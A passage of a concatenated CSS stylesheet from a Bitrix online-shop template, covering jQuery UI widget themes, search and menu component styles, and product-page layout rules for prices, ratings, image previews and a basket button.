dotted black}.ui-selectmenu-menu{padding:0;margin:0;position:absolute;top:0;left:0;display:none}.ui-selectmenu-menu .ui-menu{overflow:auto;overflow-x:hidden;padding-bottom:1px}.ui-selectmenu-menu .ui-menu .ui-selectmenu-optgroup{font-size:1em;font-weight:bold;line-height:1.5;padding:2px .4em;margin:.5em 0 0 0;height:auto;border:0}.ui-selectmenu-open{display:block}.ui-selectmenu-button{display:inline-block;overflow:hidden;position:relative;text-decoration:none;cursor:pointer}.ui-selectmenu-button span.ui-icon{right:.5em;left:auto;margin-top:-8px;position:absolute;top:50%}.ui-selectmenu-button span.ui-selectmenu-text{text-align:left;padding:.4em 2.1em .4em 1em;display:block;line-height:1.4;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.ui-slider{position:relative;text-align:left}.ui-slider .ui-slider-handle{position:absolute;z-index:2;width:1.2em;height:1.2em;cursor:default;-ms-touch-action:none;touch-action:none}.ui-slider .ui-slider-range{position:absolute;z-index:1;font-size:.7em;display:block;border:0;background-position:0 0}.ui-slider.ui-state-disabled .ui-slider-handle,.ui-slider.ui-state-disabled .ui-slider-range{filter:inherit}.ui-slider-horizontal{height:.8em}.ui-slider-horizontal .ui-slider-handle{top:-.3em;margin-left:-.6em}.ui-slider-horizontal .ui-slider-range{top:0;height:100%}.ui-slider-horizontal .ui-slider-range-min{left:0}.ui-slider-horizontal .ui-slider-range-max{right:0}.ui-slider-vertical{width:.8em;height:100px}.ui-slider-vertical .ui-slider-handle{left:-.3em;margin-left:0;margin-bottom:-.6em}.ui-slider-vertical .ui-slider-range{left:0;width:100%}.ui-slider-vertical .ui-slider-range-min{bottom:0}.ui-slider-vertical .ui-slider-range-max{top:0}.ui-sortable-handle{-ms-touch-action:none;touch-action:none}.ui-spinner{position:relative;display:inline-block;overflow:hidden;padding:0;vertical-align:middle}.ui-spinner-input{border:0;background:0;color:inherit;padding:0;margin:.2em 0;vertical-align:middle;margin-left:.4em;margin-right:22px}.ui-spinner-button{width:16px;height:50%;font-size:.5em;padding:0;margin:0;text-align:center;position:absolute;cursor:default;display:block;overflow:hidden;right:0}.ui-spinner a.ui-spinner-button{border-top:0;border-bottom:0;border-right:0}.ui-spinner .ui-icon{position:absolute;margin-top:-8px;top:50%;left:0}.ui-spinner-up{top:0}.ui-spinner-down{bottom:0}.ui-spinner .ui-icon-triangle-1-s{background-position:-65px -16px}.ui-tabs{position:relative;padding:.2em}.ui-tabs .ui-tabs-nav{margin:0;padding:.2em .2em 0}.ui-tabs .ui-tabs-nav li{list-style:none;float:left;position:relative;top:0;margin:1px .2em 0 0;border-bottom-width:0;padding:0;white-space:nowrap}.ui-tabs .ui-tabs-nav .ui-tabs-anchor{float:left;padding:.5em 1em;text-decoration:none}.ui-tabs .ui-tabs-nav li.ui-tabs-active{margin-bottom:-1px;padding-bottom:1px}.ui-tabs .ui-tabs-nav li.ui-tabs-active .ui-tabs-anchor,.ui-tabs .ui-tabs-nav li.ui-state-disabled .ui-tabs-anchor,.ui-tabs .ui-tabs-nav li.ui-tabs-loading .ui-tabs-anchor{cursor:text}.ui-tabs-collapsible .ui-tabs-nav li.ui-tabs-active .ui-tabs-anchor{cursor:pointer}.ui-tabs .ui-tabs-panel{display:block;border-width:0;padding:1em 1.4em;background:0}.ui-tooltip{padding:8px;position:absolute;z-index:9999;max-width:300px;-webkit-box-shadow:0 0 5px #aaa;box-shadow:0 0 5px #aaa}body .ui-tooltip{border-width:2px}.ui-widget{font-family:Verdana,Arial,sans-serif;font-size:1.1em}.ui-widget .ui-widget{font-size:1em}.ui-widget input,.ui-widget select,.ui-widget textarea,.ui-widget button{font-family:Verdana,Arial,sans-serif;font-size:1em}.ui-widget-content{border:1px solid #aaa;background:#fff url("/bitrix/templates/main/css/images/ui-bg_flat_75_ffffff_40x100.png") 50% 50% repeat-x;color:#222}.ui-widget-content a{color:#222}.ui-widget-header{border:1px solid #aaa;background:#ccc url("/bitrix/templates/main/css/images/ui-bg_highlight-soft_75_cccccc_1x100.png") 50% 50% repeat-x;color:#222;font-weight:bold}.ui-widget-header a{color:#222}.ui-state-default,.ui-widget-content .ui-state-default,.ui-widget-header .ui-state-default{border:1px solid #d3d3d3;background:#e6e6e6 url("/bitrix/templates/main/css/images/ui-bg_glass_75_e6e6e6_1x400.png") 50% 50% repeat-x;font-weight:normal;color:#555}.ui-state-default a,.ui-state-default a:link,.ui-state-default a:visited{color:#555;text-decoration:none}.ui-state-hover,.ui-widget-content .ui-state-hover,.ui-widget-header .ui-state-hover,.ui-state-focus,.ui-widget-content .ui-state-focus,.ui-widget-header .ui-state-focus{border:1px solid #999;background:#dadada url("/bitrix/templates/main/css/images/ui-bg_glass_75_dadada_1x400.png") 50% 50% repeat-x;font-weight:normal;color:#212121}.ui-state-hover a,.ui-state-hover a:hover,.ui-state-hover a:link,.ui-state-hover a:visited,.ui-state-focus a,.ui-state-focus a:hover,.ui-state-focus a:link,.ui-state-focus a:visited{color:#212121;text-decoration:none}.ui-state-active,.ui-widget-content .ui-state-active,.ui-widget-header .ui-state-active{border:1px solid #aaa;background:#fff url("/bitrix/templates/main/css/images/ui-bg_glass_65_ffffff_1x400.png") 50% 50% repeat-x;font-weight:normal;color:#212121}.ui-state-active a,.ui-state-active a:link,.ui-state-active a:visited{color:#212121;text-decoration:none}.ui-state-highlight,.ui-widget-content .ui-state-highlight,.ui-widget-header .ui-state-highlight{border:1px solid #fcefa1;background:#fbf9ee url("/bitrix/templates/main/css/images/ui-bg_glass_55_fbf9ee_1x400.png") 50% 50% repeat-x;color:#363636}.ui-state-highlight a,.ui-widget-content .ui-state-highlight a,.ui-widget-header .ui-state-highlight a{color:#363636}.ui-state-error,.ui-widget-content .ui-state-error,.ui-widget-header .ui-state-error{border:1px solid #cd0a0a;background:#fef1ec url("/bitrix/templates/main/css/images/ui-bg_glass_95_fef1ec_1x400.png") 50% 50% repeat-x;color:#cd0a0a}.ui-state-error a,.ui-widget-content .ui-state-error a,.ui-widget-header .ui-state-error a{color:#cd0a0a}.ui-state-error-text,.ui-widget-content .ui-state-error-text,.ui-widget-header .ui-state-error-text{color:#cd0a0a}.ui-priority-primary,.ui-widget-content .ui-priority-primary,.ui-widget-header .ui-priority-primary{font-weight:bold}.ui-priority-secondary,.ui-widget-content .ui-priority-secondary,.ui-widget-header .ui-priority-secondary{opacity:.7;filter:Alpha(Opacity=70);font-weight:normal}.ui-state-disabled,.ui-widget-content .ui-state-disabled,.ui-widget-header .ui-state-disabled{opacity:.35;filter:Alpha(Opacity=35);background-image:none}.ui-state-disabled .ui-icon{filter:Alpha(Opacity=35)}.ui-icon{width:16px;height:16px}.ui-icon,.ui-widget-content .ui-icon{background-image:url("/bitrix/templates/main/css/images/ui-icons_222222_256x240.png")}.ui-widget-header .ui-icon{background-image:url("/bitrix/templates/main/css/images/ui-icons_222222_256x240.png")}.ui-state-default .ui-icon{background-image:url("/bitrix/templates/main/css/images/ui-icons_888888_256x240.png")}.ui-state-hover .ui-icon,.ui-state-focus .ui-icon{background-image:url("/bitrix/templates/main/css/images/ui-icons_454545_256x240.png")}.ui-state-active .ui-icon{background-image:url("/bitrix/templates/main/css/images/ui-icons_454545_256x240.png")}.ui-state-highlight .ui-icon{background-image:url("/bitrix/templates/main/css/images/ui-icons_2e83ff_256x240.png")}.ui-state-error .ui-icon,.ui-state-error-text .ui-icon{background-image:url("/bitrix/templates/main/css/images/ui-icons_cd0a0a_256x240.png")}.ui-icon-blank{background-position:16px 16px}.ui-icon-carat-1-n{background-position:0 0}.ui-icon-carat-1-ne{background-position:-16px 0}.ui-icon-carat-1-e{background-position:-32px 0}.ui-icon-carat-1-se{background-position:-48px 0}.ui-icon-carat-1-s{background-position:-64px 0}.ui-icon-carat-1-sw{background-position:-80px 0}.ui-icon-carat-1-w{background-position:-96px 0}.ui-icon-carat-1-nw{background-position:-112px 0}.ui-icon-carat-2-n-s{background-position:-128px 0}.ui-icon-carat-2-e-w{background-position:-144px 0}.ui-icon-triangle-1-n{background-position:0 -16px}.ui-icon-triangle-1-ne{background-position:-16px -16px}.ui-icon-triangle-1-e{background-position:-32px -16px}.ui-icon-triangle-1-se{background-position:-48px -16px}.ui-icon-triangle-1-s{background-position:-64px -16px}.ui-icon-triangle-1-sw{background-position:-80px -16px}.ui-icon-triangle-1-w{background-position:-96px -16px}.ui-icon-triangle-1-nw{background-position:-112px -16px}.ui-icon-triangle-2-n-s{background-position:-128px -16px}.ui-icon-triangle-2-e-w{background-position:-144px -16px}.ui-icon-arrow-1-n{background-position:0 -32px}.ui-icon-arrow-1-ne{background-position:-16px -32px}.ui-icon-arrow-1-e{background-position:-32px -32px}.ui-icon-arrow-1-se{background-position:-48px -32px}.ui-icon-arrow-1-s{background-position:-64px -32px}.ui-icon-arrow-1-sw{background-position:-80px -32px}.ui-icon-arrow-1-w{background-position:-96px -32px}.ui-icon-arrow-1-nw{background-position:-112px -32px}.ui-icon-arrow-2-n-s{background-position:-128px -32px}.ui-icon-arrow-2-ne-sw{background-position:-144px -32px}.ui-icon-arrow-2-e-w{background-position:-160px -32px}.ui-icon-arrow-2-se-nw{background-position:-176px -32px}.ui-icon-arrowstop-1-n{background-position:-192px -32px}.ui-icon-arrowstop-1-e{background-position:-208px -32px}.ui-icon-arrowstop-1-s{background-position:-224px -32px}.ui-icon-arrowstop-1-w{background-position:-240px -32px}.ui-icon-arrowthick-1-n{background-position:0 -48px}.ui-icon-arrowthick-1-ne{background-position:-16px -48px}.ui-icon-arrowthick-1-e{background-position:-32px -48px}.ui-icon-arrowthick-1-se{background-position:-48px -48px}.ui-icon-arrowthick-1-s{background-position:-64px -48px}.ui-icon-arrowthick-1-sw{background-position:-80px -48px}.ui-icon-arrowthick-1-w{background-position:-96px -48px}.ui-icon-arrowthick-1-nw{background-position:-112px -48px}.ui-icon-arrowthick-2-n-s{background-position:-128px -48px}.ui-icon-arrowthick-2-ne-sw{background-position:-144px -48px}.ui-icon-arrowthick-2-e-w{background-position:-160px -48px}.ui-icon-arrowthick-2-se-nw{background-position:-176px -48px}.ui-icon-arrowthickstop-1-n{background-position:-192px -48px}.ui-icon-arrowthickstop-1-e{background-position:-208px -48px}.ui-icon-arrowthickstop-1-s{background-position:-224px -48px}.ui-icon-arrowthickstop-1-w{background-position:-240px -48px}.ui-icon-arrowreturnthick-1-w{background-position:0 -64px}.ui-icon-arrowreturnthick-1-n{background-position:-16px -64px}.ui-icon-arrowreturnthick-1-e{background-position:-32px -64px}.ui-icon-arrowreturnthick-1-s{background-position:-48px -64px}.ui-icon-arrowreturn-1-w{background-position:-64px -64px}.ui-icon-arrowreturn-1-n{background-position:-80px -64px}.ui-icon-arrowreturn-1-e{background-position:-96px -64px}.ui-icon-arrowreturn-1-s{background-position:-112px -64px}.ui-icon-arrowrefresh-1-w{background-position:-128px -64px}.ui-icon-arrowrefresh-1-n{background-position:-144px -64px}.ui-icon-arrowrefresh-1-e{background-position:-160px -64px}.ui-icon-arrowrefresh-1-s{background-position:-176px -64px}.ui-icon-arrow-4{background-position:0 -80px}.ui-icon-arrow-4-diag{background-position:-16px -80px}.ui-icon-extlink{background-position:-32px -80px}.ui-icon-newwin{background-position:-48px -80px}.ui-icon-refresh{background-position:-64px -80px}.ui-icon-shuffle{background-position:-80px -80px}.ui-icon-transfer-e-w{background-position:-96px -80px}.ui-icon-transferthick-e-w{background-position:-112px -80px}.ui-icon-folder-collapsed{background-position:0 -96px}.ui-icon-folder-open{background-position:-16px -96px}.ui-icon-document{background-position:-32px -96px}.ui-icon-document-b{background-position:-48px -96px}.ui-icon-note{background-position:-64px -96px}.ui-icon-mail-closed{background-position:-80px -96px}.ui-icon-mail-open{background-position:-96px -96px}.ui-icon-suitcase{background-position:-112px -96px}.ui-icon-comment{background-position:-128px -96px}.ui-icon-person{background-position:-144px -96px}.ui-icon-print{background-position:-160px -96px}.ui-icon-trash{background-position:-176px -96px}.ui-icon-locked{background-position:-192px -96px}.ui-icon-unlocked{background-position:-208px -96px}.ui-icon-bookmark{background-position:-224px -96px}.ui-icon-tag{background-position:-240px -96px}.ui-icon-home{background-position:0 -112px}.ui-icon-flag{background-position:-16px -112px}.ui-icon-calendar{background-position:-32px -112px}.ui-icon-cart{background-position:-48px -112px}.ui-icon-pencil{background-position:-64px -112px}.ui-icon-clock{background-position:-80px -112px}.ui-icon-disk{background-position:-96px -112px}.ui-icon-calculator{background-position:-112px -112px}.ui-icon-zoomin{background-position:-128px -112px}.ui-icon-zoomout{background-position:-144px -112px}.ui-icon-search{background-position:-160px -112px}.ui-icon-wrench{background-position:-176px -112px}.ui-icon-gear{background-position:-192px -112px}.ui-icon-heart{background-position:-208px -112px}.ui-icon-star{background-position:-224px -112px}.ui-icon-link{background-position:-240px -112px}.ui-icon-cancel{background-position:0 -128px}.ui-icon-plus{background-position:-16px -128px}.ui-icon-plusthick{background-position:-32px -128px}.ui-icon-minus{background-position:-48px -128px}.ui-icon-minusthick{background-position:-64px -128px}.ui-icon-close{background-position:-80px -128px}.ui-icon-closethick{background-position:-96px -128px}.ui-icon-key{background-position:-112px -128px}.ui-icon-lightbulb{background-position:-128px -128px}.ui-icon-scissors{background-position:-144px -128px}.ui-icon-clipboard{background-position:-160px -128px}.ui-icon-copy{background-position:-176px -128px}.ui-icon-contact{background-position:-192px -128px}.ui-icon-image{background-position:-208px -128px}.ui-icon-video{background-position:-224px -128px}.ui-icon-script{background-position:-240px -128px}.ui-icon-alert{background-position:0 -144px}.ui-icon-info{background-position:-16px -144px}.ui-icon-notice{background-position:-32px -144px}.ui-icon-help{background-position:-48px -144px}.ui-icon-check{background-position:-64px -144px}.ui-icon-bullet{background-position:-80px -144px}.ui-icon-radio-on{background-position:-96px -144px}.ui-icon-radio-off{background-position:-112px -144px}.ui-icon-pin-w{background-position:-128px -144px}.ui-icon-pin-s{background-position:-144px -144px}.ui-icon-play{background-position:0 -160px}.ui-icon-pause{background-position:-16px -160px}.ui-icon-seek-next{background-position:-32px -160px}.ui-icon-seek-prev{background-position:-48px -160px}.ui-icon-seek-end{background-position:-64px -160px}.ui-icon-seek-start{background-position:-80px -160px}.ui-icon-seek-first{background-position:-80px -160px}.ui-icon-stop{background-position:-96px -160px}.ui-icon-eject{background-position:-112px -160px}.ui-icon-volume-off{background-position:-128px -160px}.ui-icon-volume-on{background-position:-144px -160px}.ui-icon-power{background-position:0 -176px}.ui-icon-signal-diag{background-position:-16px -176px}.ui-icon-signal{background-position:-32px -176px}.ui-icon-battery-0{background-position:-48px -176px}.ui-icon-battery-1{background-position:-64px -176px}.ui-icon-battery-2{background-position:-80px -176px}.ui-icon-battery-3{background-position:-96px -176px}.ui-icon-circle-plus{background-position:0 -192px}.ui-icon-circle-minus{background-position:-16px -192px}.ui-icon-circle-close{background-position:-32px -192px}.ui-icon-circle-triangle-e{background-position:-48px -192px}.ui-icon-circle-triangle-s{background-position:-64px -192px}.ui-icon-circle-triangle-w{background-position:-80px -192px}.ui-icon-circle-triangle-n{background-position:-96px -192px}.ui-icon-circle-arrow-e{background-position:-112px -192px}.ui-icon-circle-arrow-s{background-position:-128px -192px}.ui-icon-circle-arrow-w{background-position:-144px -192px}.ui-icon-circle-arrow-n{background-position:-160px -192px}.ui-icon-circle-zoomin{background-position:-176px -192px}.ui-icon-circle-zoomout{background-position:-192px -192px}.ui-icon-circle-check{background-position:-208px -192px}.ui-icon-circlesmall-plus{background-position:0 -208px}.ui-icon-circlesmall-minus{background-position:-16px -208px}.ui-icon-circlesmall-close{background-position:-32px -208px}.ui-icon-squaresmall-plus{background-position:-48px -208px}.ui-icon-squaresmall-minus{background-position:-64px -208px}.ui-icon-squaresmall-close{background-position:-80px -208px}.ui-icon-grip-dotted-vertical{background-position:0 -224px}.ui-icon-grip-dotted-horizontal{background-position:-16px -224px}.ui-icon-grip-solid-vertical{background-position:-32px -224px}.ui-icon-grip-solid-horizontal{background-position:-48px -224px}.ui-icon-gripsmall-diagonal-se{background-position:-64px -224px}.ui-icon-grip-diagonal-se{background-position:-80px -224px}.ui-corner-all,.ui-corner-top,.ui-corner-left,.ui-corner-tl{border-top-left-radius:4px}.ui-corner-all,.ui-corner-top,.ui-corner-right,.ui-corner-tr{border-top-right-radius:4px}.ui-corner-all,.ui-corner-bottom,.ui-corner-left,.ui-corner-bl{border-bottom-left-radius:4px}.ui-corner-all,.ui-corner-bottom,.ui-corner-right,.ui-corner-br{border-bottom-right-radius:4px}.ui-widget-overlay{background:#aaa url("/bitrix/templates/main/css/images/ui-bg_flat_0_aaaaaa_40x100.png") 50% 50% repeat-x;opacity:.3;filter:Alpha(Opacity=30)}.ui-widget-shadow{margin:-8px 0 0 -8px;padding:8px;background:#aaa url("/bitrix/templates/main/css/images/ui-bg_flat_0_aaaaaa_40x100.png") 50% 50% repeat-x;opacity:.3;filter:Alpha(Opacity=30);border-radius:8px}
/* End */


/* Start:/bitrix/templates/main/components/bitrix/search.title/search_title/style.min.css?15155983321890*/
div.title-search-result{border:1px solid #c6c6c6;display:none;overflow:hidden;z-index:205}table.title-search-result{border-collapse:collapse;border:0;width:10%}table.title-search-result th{background-color:#f7f7f7;border-right:1px solid #e8e8e8;color:#949494;font-weight:normal;padding-top:2px;padding-bottom:2px;padding-left:14px;padding-right:12px;text-align:right;vertical-align:top;white-space:nowrap;width:1%}table.title-search-result td{background-color:white;color:black;font-weight:normal;padding-top:2px;padding-bottom:2px;text-align:left;white-space:nowrap}table.title-search-result td.title-search-item{padding-left:8px;padding-right:15px}table.title-search-result td.title-search-item a{padding-left:4px;padding-right:15px;text-decoration:none;color:black;vertical-align:top;display:block}table.title-search-result td.title-search-item img{vertical-align:top}table.title-search-result td.title-search-item b{color:#cf0000;font-weight:normal}table.title-search-result tr.title-search-selected td,table.title-search-result tr.title-search-selected a,table.title-search-result tr.title-search-selected td.title-search-more a{background-color:#fff2be}table.title-search-result td.title-search-more{font-size:11px;font-weight:normal;padding-right:15px;padding-left:24px;padding-top:0}table.title-search-result td.title-search-more a{padding-left:12px;padding-right:15px;text-decoration:none;color:#999}table.title-search-result td.title-search-all{padding-left:24px;padding-right:15px}table.title-search-result td.title-search-all a{padding-left:4px;text-decoration:none;color:gray}table.title-search-result td.title-search-separator,table.title-search-result th.title-search-separator{padding-top:0;padding-bottom:0;font-size:4px}div.title-search-fader{display:none;background-image:url('/bitrix/templates/main/components/bitrix/search.title/search_title/images/fader.png');background-position:right top;background-repeat:repeat-y;position:absolute}
/* End */


/* Start:/bitrix/templates/main/components/bitrix/menu/left_menu_v2/style.min.css?15155983301804*/
div.left_column_menu{border:1px solid #dbdbdb;border-radius:5px;color:#232323;font-size:12px;font-family:Arial,Verdana,Tahoma !important}div.left_column_menu{border:1px #dbdbdb solid;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px;width:100% !important;margin-top:15px}div.left_column_menu ul.first_level>li{border-bottom:1px solid #dbdbdb;padding:2px 3px 2px 10px;position:relative}div.left_column_menu ul.first_level>li:last-child{border-bottom:0}div.left_column_menu .first_level .sub_level{color:#000;font-size:14px;text-decoration:none;line-height:22px;padding-left:9px;display:block}div.left_column_menu .first_level i.icon-angle-right{color:#cf85c9;font-size:20px;font-weight:bold}div.left_column_menu .second_level{margin-left:13px;margin-top:5px;padding-right:10px;display:none}div.left_column_menu .first_level .sub_level::before{background:rgba(0,0,0,0) url("/bitrix/templates/main/components/bitrix/menu/left_menu_v2/images/cat1.png") no-repeat scroll 0 0;content:"";display:block;height:11px;left:5px;position:absolute;top:9px;width:7px}div.left_column_menu .first_level .active-menu_left::before{background:rgba(0,0,0,0) url("/bitrix/templates/main/components/bitrix/menu/left_menu_v2/images/cat1.png") no-repeat scroll -7px 0;width:11px}div.left_column_menu .first_level .active-menu_left{color:#9a3494;font-weight:bold}div.left_column_menu .second_level li{line-height:10px !important;margin-bottom:8px}div.left_column_menu .second_level a{color:#9a3494;font-size:11px;text-decoration:none;font-family:Arial,sans-serif;line-height:10px !important}div.left_column_menu .second_level .active-menu_left{color:#9a3494}div.left_column_menu .first_level .active-menu_left .sub_level{font-weight:bold;color:#cf58c9}div.left_column_menu .second_level i.icon-circle{color:#cf85c9;font-size:5px;position:relative;bottom:2px;margin-right:8px}a.menu_action{color:#ff2a00 !important;font-weight:bold}
/* End */


/* Start:/bitrix/templates/main/components/elefant_components/breadcrumb/breadcrumb.tpl.el/style.css?1515598332227*/
ul.breadcrumb-navigation
{
	padding:0; margin:0;
	padding-top:4px;
	list-style:none;
}

ul.breadcrumb-navigation li
{
	display:inline;
}

ul.breadcrumb-navigation a
{
	
}

ul.breadcrumb-navigation span
{
	
}
/* End */


/* Start:/bitrix/templates/main/styles.css?176128930424876*/
.bx_item_detail_rating{margin-bottom: 0px;}
.bx_item_detail_rating td{
    vertical-align: middle;
    text-align: right;
}
.bx_item_detail_rating .bx_item_rating{
    text-align: right;
}
.bx_item_detail_rating .bx_stars_container{
    position: relative;
    width: 68px;
    height: 30px;
    background: #dadada;
    background-size: 100% 100%;
}
.bx_item_detail_rating .bx_stars_bg{
    position: absolute;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    z-index: 10;
    background: url(/bitrix/templates/main/images/stars.png) no-repeat center;
}

.bx_item_detail_rating .bx_stars_progress{
    position: absolute;
    top: 0;
    bottom: 0;
    left: 0;
    background: #e76110;
}
.bx_item_detail_rating .bx_stars_rating_votes{
    color: #8d8d8d;
    font-size: 11px;
    line-height: 11px;
    vertical-align: middle;
}

/*.bx_item_detail_rating .bx_vam{vertical-align: middle;}*/

@media (max-width:530px){
    .bx-touch .bx_item_detail_rating .bx_stars_container{
        height: 15px;
        margin: 4px 0;
    }
    .bx_item_detail_rating .bx_stars_rating_votes{
        font-size: 7px;
        line-height: 7px;
    }
}

/* ==========================================================================
   User styles
   ========================================================================== */
div.center_column_block h4 {
    color: #8F1184;
    font-size: 16px;
    font-weight: normal;
    margin: 0;
}
div.center_column_block {
    margin: 0px;
    padding: 9px 0px 0px 0px;
    line-height: 15px;
    font-family: Arial, Verdana, Tahoma;
    color: #232323;
    font-size: 12px;
}
p {
    margin: 0px;
    padding: 9px 0px 0px 0px;
    line-height: 15px;
}
table.table th, table.table td {
    border-top: 0px;
}

.b-prod-img__big {
    border: 1px solid #dcdcdc;
    border-radius: 4px;
    overflow: hidden;
    text-align: center;
    position: relative;
    margin-bottom: 8px;
}

.b-prod-img__big:before {
    content: "";
    position: absolute;
    bottom: 5px;
    right: 5px;
    width: 23px;
    height: 23px;
    background: url('/bitrix/templates/main/images/zoom_icon.png') no-repeat;
}

.b-prod__status {
    position: absolute;
    left: 10px;
    top: 10px;
}

.b-prod__status img {
    display: block;
    margin-bottom: 5px
}

.b-prod-img__big img {
    max-width: 100%;
}

.b-prod__gift {
    position: absolute;
    right: 10px;
    top: 10px;
}

.b-prod__delivery {
    position: absolute;
    left: 10px;
    bottom: 10px;
}

.b-prod__delivery_right {
    position: absolute;
    right: 10px;
    bottom: 10px;
}

.b-prod-img__previews {
    margin-bottom: 10px;
}

.b-prod-img__previews:after {
    content: "";
    display: block;
    clear: both;
}

.b-prod-img__preview {
    cursor: pointer;
    width: 66px;
    height: 66px;
    float: left;
    text-align: center;
    border: 1px solid #dcdcdc;
    margin: 0 4px 4px 0;
}

.b-prod-img__preview:nth-child(4n + 4){
    margin-right: 0
}

.b-prod-img__preview.is-active {
    border-color: #9fc113;
}

.b-prod-img__preview img {
    max-width: 100%;
}

.hidden-photo {
    display: none;
}

.b-showmore__link {
    display: inline-block;
    vertical-align: top;
    color: #7f7f7f;
    font-size: 12px;
    border-bottom: 1px dotted #7f7f7f;
    cursor: pointer;
}

.b-showmore__link:hover {
    border-bottom-color: transparent;
}

.b-prod__title {
    color: #242424;
    font-size: 18px;
    line-height: 22px;
    margin: 0 0 5px 0;
    padding: 0 0 0 0;
    font-weight: normal;
}

.gray-clr {
    color: #a8a8a8;
}

.color-red {
    color: #e86764;
}

.b-price__line {
    color: #44423e;
    font-size: 13px;
    margin: 10px 0;
    position: relative;
}

.b-price__line > b {
    font-size: 22px;
    color: #e86764;
    font-weight: 700;
    margin: 0 10px 0 5px;
}

.b-old-price {
    text-decoration: line-through;
}

.dotted_link {
    font-size: 12px;
    color: #919191;
    cursor: pointer;
    border-bottom: 1px dotted #919191;
}

.dotted_link:hover {
    border-bottom-color: transparent;
}

.b-price__line .b-small-price {
    font-size: 14px;
}

.in_stock {
    font-size: 12px;
    color: #70af3c;
    margin: 10px 0;
}

.in_stock img {
    vertical-align: middle;
    margin-right: 3px;
}

.discount_item {
    display: block;
    margin: 15px 0 10px;
}

.b-select__line {
    margin-bottom: 10px;
}

.b-select__label {
    margin-bottom: 7px
}

.b-select__list {
    position: relative;
    z-index: 2;
}

.b-select__list-title {
    border: 1px solid #a5a5a5;
    padding: 7px 30px 7px 10px;
    color: #696969;
    font-size: 13px;
    white-space: nowrap;
    overflow: hidden;
    cursor: pointer;
    background: url('/bitrix/templates/main/images/arrow-sel.png') no-repeat top 13px right 10px
}

.b-select__list-dropdown {
    max-height: 240px;
    background: #fff;
    overflow-y: auto;
    position: absolute;
    top: 30px;
    left: 0;
    right: 0;
    display: none;
    border: 1px solid #a5a5a5;
}

.b-select__list-dropdown-item {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: justify;
    -ms-flex-pack: justify;
    justify-content: space-between;
    border-bottom: 1px solid #e1e1e1;
    padding: 10px;
    font-size: 13px;
    text-decoration: none !important;
    color: #211e1e !important;
}

.b-select__list-dropdown-item:hover {
    background: #f1f1f1;
}

.b-select__list-dropdown-item:last-child {
    border: none;
}

.red-clr {
    color: #e86764;
}

.b-select__list-dropdown-cover {
    width: 50px;
    height: 50px;
    border: 1px solid #e1e1e1;
    background-size: contain;
    background-position: center center;
    background-repeat: no-repeat;
    margin-left: 10px;
}

.b-tooltip {
    padding: 15px 20px;
    position: absolute;
    bottom: 25px;
    left: -10px;
    font-size: 12px;
    background: #faf7f5;
    border: 1px solid #c49f85;
    border-radius: 5px;
    display: none;
    z-index: 100;
}

.b-tooltip:before {
    content: "";
    position: absolute;
    bottom: -15px;
    left: 20px;
    border: 8px solid transparent;
    z-index: 2;
    border-top: 8px solid #faf7f5;
}

.b-tooltip:after {
    content: "";
    position: absolute;
    bottom: -16px;
    left: 20px;
    border: 8px solid transparent;
    border-top: 8px solid #c49f85;
}

.b-tooltip b {
    display: block;
    margin-bottom: 5px
}

.b-tooltip__close {
    width: 10px;
    height: 10px;
    position: absolute;
    right: 5px;
    top: 5px;
    cursor: pointer;
    -webkit-transform: rotate(45deg);
    -moz-transform: rotate(45deg);
    -o-transform: rotate(45deg);
    transform: rotate(45deg);
}

.b-tooltip__close:before {
    content: "";
    position: absolute;
    top: 0;
    bottom: 0;
    left: 0;
    right: 0;
    margin: auto;
    width: 100%;
    height: 1px;
    background: #7d7b7a;
}

.b-tooltip__close:after {
    content: "";
    position: absolute;
    top: 0;
    bottom: 0;
    left: 0;
    right: 0;
    margin: auto;
    width: 1px;
    height: 100%;
    background: #7d7b7a;
}

.view_all_colors {
    color: #696969;
    padding-left: 40px;
    position: relative;
    padding-top: 7px;
    margin-bottom: 13px
}

.view_all_colors:before {
    content: "";
    position: absolute;
    left: 0;
    top: 0;
    width: 33px;
    height: 28px;
    background: url('/bitrix/templates/main/images/colors.png') no-repeat;
}

.b-prod__basket {
    margin-bottom: 15px
}

.b-prod__basket .basket_btn{
    width: 135px;
    display: inline-block;
    vertical-align: middle;
    margin-right: 10px;
}

.basket_btn {
    background: #b63fa7;
    background: -moz-linear-gradient(top, #b63fa7 0%, #c352ba 4%, #c25cbf 8%, #c55cb9 12%, #c258ba 15%, #bd54b3 27%, #9d3395 77%, #9d3194 81%, #9d2e8d 85%, #952f92 88%, #982a8b 92%, #952a88 96%, #95278a 100%);
    background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#b63fa7), color-stop(4%,#c352ba), color-stop(8%,#c25cbf), color-stop(12%,#c55cb9), color-stop(15%,#c258ba), color-stop(27%,#bd54b3), color-stop(77%,#9d3395), color-stop(81%,#9d3194), color-stop(85%,#9d2e8d), color-stop(88%,#952f92), color-stop(92%,#982a8b), color-stop(96%,#952a88), color-stop(100%,#95278a));
    background: -webkit-linear-gradient(top, #b63fa7 0%,#c352ba 4%,#c25cbf 8%,#c55cb9 12%,#c258ba 15%,#bd54b3 27%,#9d3395 77%,#9d3194 81%,#9d2e8d 85%,#952f92 88%,#982a8b 92%,#952a88 96%,#95278a 100%);
    background: -o-linear-gradient(top, #b63fa7 0%,#c352ba 4%,#c25cbf 8%,#c55cb9 12%,#c258ba 15%,#bd54b3 27%,#9d3395 77%,#9d3194 81%,#9d2e8d 85%,#952f92 88%,#982a8b 92%,#952a88 96%,#95278a 100%);
    background: -ms-linear-gradient(top, #b63fa7 0%,#c352ba 4%,#c25cbf 8%,#c55cb9 12%,#c258ba 15%,#bd54b3 27%,#9d3395 77%,#9d3194 81%,#9d2e8d 85%,#952f92 88%,#982a8b 92%,#952a88 96%,#95278a 100%);
    background: linear-gradient(to bottom, #b63fa7 0%,#c352ba 4%,#c25cbf 8%,#c55cb9 12%,#c258ba 15%,#bd54b3 27%,#9d3395 77%,#9d3194 81%,#9d2e8d 85%,#952f92 88%,#982a8b 92%,#952a88 96%,#95278a 100%);
    filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#b63fa7', endColorstr='#95278a',GradientType=0 );
    font-family: Tahoma, sans-serif;
    color: #fff;
    text-shadow: 0 0 0 #fff;
    font-size: 16px;
    -webkit-border-radius: 4px;
    -moz-border-radius: 4px;
    border-radius: 4px;
    height: 40px;
    width: 100%;
